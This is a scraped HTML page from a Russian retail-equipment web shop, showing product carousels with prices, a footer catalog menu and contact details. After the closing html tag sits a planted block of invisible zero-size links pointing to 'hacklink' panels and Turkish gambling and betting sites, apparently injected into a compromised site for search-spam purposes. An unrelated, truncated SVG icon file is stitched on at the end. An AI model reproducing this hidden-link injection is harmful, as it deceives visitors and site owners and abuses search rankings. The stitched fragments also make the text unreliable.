					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_khromirovannyy_dlya_oborudovaniya_magazina_dlina_200_mm_220001.html" class="name"><span class="middle">Крючок для решетки, хром L200 мм</span></a>
																		<a class="price">27 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_1741660521_48771" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48771" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    JOK-51                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="picture">
													<img src="/upload/resize_cache/iblock/d3d/220_200_1/62sol3p0h7xjr1zkib2fayi1demo01g2.jpg" alt="Соединитель односторонний для стекла или ДСП, хром" title="Соединитель односторонний для стекла или ДСП, хром">
												<span class="getFastView" data-id="48771">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_dzhoker_joker_soedinitel_odnostoronniy_dlya_setkla_ili_dsp_khrom_j.html" class="name"><span class="middle">Соединитель односторонний для стекла или ДСП, хром</span></a>
																		<a class="price">71 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_134955892_48728" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48728" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-01                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="picture">
													<img src="/upload/resize_cache/iblock/afa/220_200_1/fwn050bijos5so2s5ro3iejplujvdu04.jpg" alt="Зажим для труб в 3-х направлениях, хром" title="Зажим для труб в 3-х направлениях, хром">
												<span class="getFastView" data-id="48728">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_dlya_trub_v_3_kh_napravleniyakh_khrom_uno_01.html" class="name"><span class="middle">Зажим для труб в 3-х направлениях, хром</span></a>
																		<a class="price">63 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2131522530_48211" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48211" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    210004                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="picture">
													<img src="/upload/resize_cache/iblock/864/220_200_1/89lq1qoih1x10636wcc99dsazfo39ypg.jpg" alt="Крючок белый для магазина на решетку (сетку) L50 мм" title="Крючок белый для магазина на решетку (сетку) L50 мм">
												<span class="getFastView" data-id="48211">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/torgovye_reshetki_i_aksessuary/kryuchok_dlya_reshetki_setki_belyy_dlya_oborudovaniya_magazina_210004.html" class="name"><span class="middle">Крючок белый для магазина на решетку (сетку) L50 мм</span></a>
																		<a class="price">9.02 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_3859096152_48719" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="48719" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    UNO-04                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="picture">
													<img src="/upload/resize_cache/iblock/b42/220_200_1/fqtq0ietmbn5w1q81sdmrwduk8la5n7j.jpg" alt="Зажим угловой для труб в 4-х направлениях, хром" title="Зажим угловой для труб в 4-х направлениях, хром">
												<span class="getFastView" data-id="48719">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/modulnye_torgovye_sistemy/torgovaya_sistema_krepleniya_trub_uno_uno_zazhim_uglovoy_dlya_trub_v_4_kh_napravleniyakh_khrom_uno_0.html" class="name"><span class="middle">Зажим угловой для труб в 4-х направлениях, хром</span></a>
																		<a class="price">105 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_2432832206_47983" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="47983" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-123К                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="picture">
													<img src="/upload/resize_cache/iblock/162/220_200_1/l4tuhomkf3h0j262fl9xvkncmyor93iw.jpg" alt="Вешалка плечики пластиковая с крючками, прозрачная L280 мм" title="Вешалка плечики пластиковая с крючками, прозрачная L280 мм">
												<span class="getFastView" data-id="47983">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_kryuchkami_280_mm_prozrachnaya_v_123k.html" class="name"><span class="middle">Вешалка плечики пластиковая с крючками, прозрачная L280 мм</span></a>
																		<a class="price">9 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
											<li>
										<div class="item product sku" id="bx_258377581_49996" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="49996" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    В-200Н(черн)                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/2b1/220_200_1/4olpc64wpr8m8uviurgeygwysky1vbyc.jpg" alt="Вешалка-крючок, цвет чёрный H240 мм" title="Вешалка-крючок, цвет чёрный H240 мм">
												<span class="getFastView" data-id="49996">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_kryuchok_tsvet_chyernyy_h240_mm.html" class="name"><span class="middle">Вешалка-крючок, цвет чёрный H240 мм</span></a>
																		<a class="price">12 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
		
						</li>
									</ul>
				<a href="#" class="topBtnLeft"></a>
				<a href="#" class="topBtnRight"></a>
			</div>
		</div>
		<script>
			$("#topProduct").dwCarousel({
				leftButton: ".topBtnLeft",
				rightButton: ".topBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>
	
					<div class="tab item">
		<div id="viewedProduct">
			<div class="wrap">
				<ul class="slideBox productList">
											<li>
										<div class="item product sku" id="bx_608949422_31066" data-product-iblock-id="10" data-from-cache="N" data-convert-currency="N" data-currency-id="" data-product-id="31066" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="N" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE||OPT_1||OPT_2||OPT1">
		<div class="tabloid">
			<a href="#" class="removeFromWishlist" data-id=""></a>
					    <!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
			                <div class="article">
                    Артикул: NU1223                </div>
            									<div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html" class="picture">
													<img src="/upload/resize_cache/iblock/546/220_200_1/546d97fb4b2603715357e7b7f31d011c.jpg" alt="Вешалка (плечики) L420 мм" title="Вешалка (плечики) L420 мм">
												<span class="getFastView" data-id="31066">Быстрый просмотр</span>
					</a>
				</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html" class="name"><span class="middle">Вешалка (плечики) L420 мм</span></a>
																		<a class="price">72.80 руб.																	<span class="measure"> / шт</span>
																							</a>
													    	</div>
			</div>
		</div>
	</div>
						</li>
									</ul>
				<a href="#" class="viewedBtnLeft"></a>
				<a href="#" class="viewedBtnRight"></a>
			</div>
		</div>
		<script>
			$("#viewedProduct").dwCarousel({
				leftButton: ".viewedBtnLeft",
				rightButton: ".viewedBtnRight",
				countElement: 8,
				resizeElement: true,
									resizeAutoParams: {
						2560: 8,
						1920: 6,
						1700: 5,
						1500: 4,
						1200: 3,
						850: 2
					}
							});
		</script>
	</div>

		</div>
	</div>
</div>

<!--'start_frame_cache_es4Hjc'-->
	<div id="bigdata_recommended_products_Zz2YMH"></div>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'b0e55dfe0aea77d7132075a09c075757','count':'30','op':'recommend','ib':'10'},
				{
					'parameters':'[base64].77be5bbbc24f7639d0f831b17a4ead19b3f58339c00d3de814fd91db1a859df2',
					'template': '.default.b308dd5d1ba626cbdd7ce0f71cb77492c81253427eaa775856e0fff01d3af817',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'-->				<div id="footer" class="variant_1">
			<div id="rowFooter">
				<div id="leftFooter">
					<div class="footerRow">
						<div class="column">
							<span class="heading">Каталог</span>
								<ul class="footerMenu">
					
							<li><a href="/veshala_i_veshalki_napolnye/">Вешала и вешалки напольные</a></li>
						
					
							<li><a href="/veshalki_plechiki/">Вешалки и плечики</a></li>
						
					
							<li><a href="/manekeny/">Манекены</a></li>
						
					
							<li><a href="/podstavki_iz_orgstekla_i_plastika/">Подставки из оргстекла и пластика</a></li>
						
					
							<li><a href="/zerkala_torgovye/">Зеркала  торговые</a></li>
						
					
							<li><a href="/stoyki_dlya_demonstratsii_ochkov1/">Стойки для демонстрации очков</a></li>
						
					
							<li><a href="/banketki_i_pufiki/">Банкетки и пуфики</a></li>
						
					
							<li><a href="/dopolnitelnoe_oborudovanie/">Дополнительное оборудование</a></li>
						
					
							<li><a href="/korziny_dlya_rasprodazh/">Корзины для распродаж</a></li>
						
					
							<li><a href="/modulnye_torgovye_sistemy/">Модульные торговые системы</a></li>
						
					
							<li><a href="/nastennye_kronshteyny_dlya_primerochnoy_kabiny/">Настенные кронштейны для примерочной кабины</a></li>
						
					
							<li><a href="/ograzhdeniya_otboyniki_ot_telezhek/">Ограждения-отбойники от тележек</a></li>
						
					
							<li><a href="/perfi_panel_i_aksessuary/">Панели с перфорацией и аксессуары</a></li>
						
					
							<li><a href="/protivokrazhnye_sistemy_dlya_magazinov/">Противокражные системы для магазинов</a></li>
						
					
							<li><a href="/svetyashchiesya_kuby_tsilindry/">Светящиеся кубы, цилиндры</a></li>
						
					
							<li><a href="/sredstva_gigieny_i_antiseptiki/">Средства гигиены и антисептики</a></li>
						
					
							<li><a href="/stellazhi_dlya_magazina_i_sklada/">Стеллажи для магазина и склада</a></li>
						
					
							<li><a href="/stoyki_dlya_pechatnoy_produktsii/">Стойки для печатной продукции</a></li>
						
					
							<li><a href="/telezhki_i_korziny_pokupatelskie/">Тележки и корзины покупательские</a></li>
						
					
							<li><a href="/torgovaya_mebel/">Торговая мебель</a></li>
						
					
							<li><a href="/torgovye_palatki_stoly_stulya_semniki_tsepi/">Торговые палатки, столы, стулья, съемники, цепи.</a></li>
						
					
							<li><a href="/torgovye_paneli/">Торговые панели</a></li>
						
					
							<li><a href="/torgovye_reshetki_i_aksessuary/">Торговые решетки и аксессуары</a></li>
						
					
							<li><a href="/shkafy_metallicheskie_i_kassovye_boksy/">Шкафы металлические и кассовые боксы</a></li>
						
					
							<li><a href="/elementy_dekorirovaniya_i_reklamy/">Элементы декорирования и рекламы</a></li>
						
					
							<li><a href="/etiket_pistolety_i_tsennikoderzhateli/">Этикет-пистолеты и ценникодержатели</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Наши предложения</span>
								<ul class="footerMenu">
					
							<li><a href="/new/">Новинки</a></li>
						
					
							<li><a href="/popular/">Наше производство</a></li>
						
					
							<li><a href="/sale/">Распродажи и скидки</a></li>
						
					
							<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
					
							<li><a href="/discount/">Уцененные товары</a></li>
						
			</ul>
						</div>
						<div class="column">
							<span class="heading">Помощь и сервисы</span>
								<ul class="footerMenu">
					
							<li><a href="/index.php">Главная</a></li>
						
					
							<li><a href="/about/delivery/">Доставка</a></li>
						
					
							<li><a href="/services/">Статьи</a></li>
						
					
							<li><a href="/about/contacts/">Контакты</a></li>
						
					
							<li><a href="/about/guaranty/">Возврат</a></li>
						
					
							<li><a href="/about/">О магазине</a></li>
						
					
							<li><a href="/reviews/">Отзывы</a></li>
						
			</ul>
						</div>
					</div>
				</div>
				<div id="rightFooter">
					<table class="rightTable">
						<tr class="footerRow">
							<td class="leftColumn">
									<div class="logo">
					<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
			</div>
								<p>Copyright 2016-2022 © Торговая компания LAVR. Все права защищены.</p>
<p>Информация на сайте не является публичной офертой.</p>								<p class="hr">г. Москва, Торговый комплекс "Садовод", 14-й километр МКАД, Торговый центр "Садовод", Линия 14. Самовывоза НЕТ!<a href="/about/contacts/" class="showMap">Посмотреть на карте</a></p>															</td>
							<td class="rightColumn">
								<div class="wrap">
									<div class="telephone">+7 (499) 490-18-87</div>
<div class="email">Email: <a href="mailto:tomos.sale@gmail.com">tomos.sale@gmail.com</a></div>
<ul class="list">
	<li>График работы</li>
	<li>Пн-Пт: с 10:00 до 18:00</li>
	<li>Сб: Выходной</li>
	<li>Вс: Выходной</li>
</ul>																																			</div>
							</td>
						</tr>
					</table>
				</div>
			</div>
			<div id="footerBottom">
				<div class="creator">
											<a href="https://dw24.su/"><img src="/bitrix/templates/dresscode/images/dw.svg" alt="Digital Web"></a>
									</div>
				<div class="social">
					<noindex>
	<ul class="sn">
		<li><a href="#" class="vk" rel="nofollow"></a></li>
		<li><a href="#" class="fb" rel="nofollow"></a></li>
		<li><a href="#" class="od" rel="nofollow"></a></li>
		<li><a href="#" class="tw" rel="nofollow"></a></li>
		<li><a href="#" class="go" rel="nofollow"></a></li>
		<li><a href="#" class="yo" rel="nofollow"></a></li>							
	</ul>
</noindex>				</div>
			</div>
		</div>
		<div id="footerLine">
			<div class="wrapper">
				<div class="col">
					<div class="item">
						<a href="/callback/" class="callback"><span class="icon"></span> Обратная связь</a>
					</div>
					<div class="item">
						<a href="tel:+7 (499) 490-18-87" class="telephone">+7 (499) 490-18-87</a>					</div>
					<div class="item">
						<a href="mailto:tomos.sale@gmail.com" class="email">tomos.sale@gmail.com</a>					</div>
				</div>
				<div class="col">
					<div id="flushFooterCart">
						<!--'start_frame_cache_T0kNhm'-->

<div class="item">
	<a  class="compare"><span class="icon"></span><span class="textLabel">Сравнение</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="wishlist"><span class="icon"></span><span class="textLabel">Избранное</span><span class="mark">0</span></a>
</div>
<div class="item">
	<a  class="cart"><span class="icon"></span><span class="textLabel">Корзина</span><span class="mark">0</span></a>
</div>
<!--'end_frame_cache_T0kNhm'-->					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="overlap"></div>

	<script>
	var subscribeOnlineAjaxDir = "/bitrix/components/dresscode/catalog.product.subscribe.online";
	var subscribeOnlineLang = {
		add: "Подписаться",
		delete: "Отписаться"
	}
</script>

	
				
	
<div class="cookie-notice">
	<div class="cookie-notice__inner">
		<div class="cookie-notice__content">
			<span class="cookie-notice__heading">Уведомление об использовании cookies</span>
			<p class="cookie-notice__text">Сайт использует необходимые для работы cookies. Продолжая использование, вы соглашаетесь с их применением. Подробнее в <a href="/privacy-policy/" class="theme-link-dashed" target="_blank">политике конфиденциальности</a></p>
		</div>
		<div class="cookie-notice__actions">
		<button
			type="button"
			class="cookie-notice__confirm-button btn-simple btn-medium"
		>
			Хорошо		</button>
		</div>
	</div>
</div>

<script>
	(() => {
		const cookieNotice = new DwCookieNotice();
		cookieNotice.mount();
	})();
</script>

	<div id="upButton">
		<a href="#"></a>
	</div>

	<script>
		var ajaxPath = "/ajax.php";
		var SITE_DIR = "/";
		var SITE_ID  = "s1";
		var LANGUAGE_ID  = "ru";
		var TEMPLATE_PATH = "/bitrix/templates/dresscode";
	</script>

	<script>
		var LANG = {
			BASKET_ADDED: "В корзине",
			WISHLIST_ADDED: "Добавлено",
			ADD_COMPARE_ADDED: "Добавлено",
			ADD_CART_LOADING: "Загрузка",
			ADD_BASKET_DEFAULT_LABEL: "В корзину",
			ADDED_CART_SMALL: "В корзине",
			CATALOG_AVAILABLE: "В наличии",
			GIFT_PRICE_LABEL: "Бесплатно",
			CATALOG_ECONOMY: "Экономия: ",
			CATALOG_ON_ORDER: "Под заказ",
			CATALOG_NO_AVAILABLE: "Недоступно",
			FAST_VIEW_PRODUCT_LABEL: "Быстрый просмотр",
			WISHLIST_SENDED: "Отправлено",
			REQUEST_PRICE_LABEL: "Цена по запросу",
			REQUEST_PRICE_BUTTON_LABEL: "Запросить цену",
			ADD_SUBSCRIBE_LABEL: "Подписаться",
			REMOVE_SUBSCRIBE_LABEL: "Отписаться"
		};
	</script>
	<script>
			</script>
	<div class="loading-spinner">
		<img
			src="/bitrix/templates/dresscode/images/spinner.svg"
			class="loading-spinner__image"
			width="80"
			height="80"
			alt=""
		>
	</div>
	<script>
		const componentLoader = new DwComponentLoader({
			spinnerSelector: ".loading-spinner",
			spinnerActiveClass: "loading-spinner--active"
		});
	</script>
</body>
</html>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/templates/dresscode/themes/black/default/images/wishlistFooterMin.svg
body_size: 2586
content:
<svg width="63" height="24" viewBox="0 0 63 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.9746 2.12679L12.595 7.33803C12.8546 8.17314 13.613 8.76946 14.502 8.76946H19.7455C19.9692 8.76946 20.1455 8.90612 20.2201 9.14625C20.2954 9.3884 20.2317 9.6344 20.0279 9.78911L15.7859 13.0098C15.0874 13.5401 14.8101 14.4623 15.0683 15.2927L16.6887 20.504C16.7751 20.7818 16.6712 21.0142 16.4965 21.1468C16.3266 21.2758 16.1234 21.2924 15.9316 21.1468L11.6895 17.9261C10.9826 17.3894 10.0174 17.3894 9.31051 17.9261L5.06842 21.1468C4.87663 21.2924 4.67339 21.2758 4.50352 21.1468C4.32877 21.0142 4.22495 20.7818 4.31133 20.504L5.93166 15.2927C6.18988 14.4623 5.91261 13.5401 5.21415 13.0098L0.972058 9.78911C0.768284 9.6344 0.704571 9.3884 0.779862 9.14625C0.854526 8.90612 1.03077 8.76946 1.25451 8.76946H6.49802C7.38698 8.76946 8.14536 8.17314 8.40502 7.33803L10.0254 2.12679C10.1816 1.62441 10.8184 1.6244 10.9746 2.12679Z" stroke="#AAB0B9" stroke-width="1.5"/>
